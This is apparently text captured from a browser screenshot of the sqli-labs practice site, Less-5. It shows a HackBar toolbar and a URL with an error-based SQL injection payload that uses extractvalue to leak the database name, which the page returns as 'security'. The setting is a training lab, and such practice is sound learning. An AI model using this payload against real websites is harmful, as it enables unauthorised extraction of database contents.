 Welcome Dhakkan
XPATH syntax error: '~security~'
网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
/Less-5/?id=0' and extractvalue(1,concat(0x7e,database(),0x7e))%23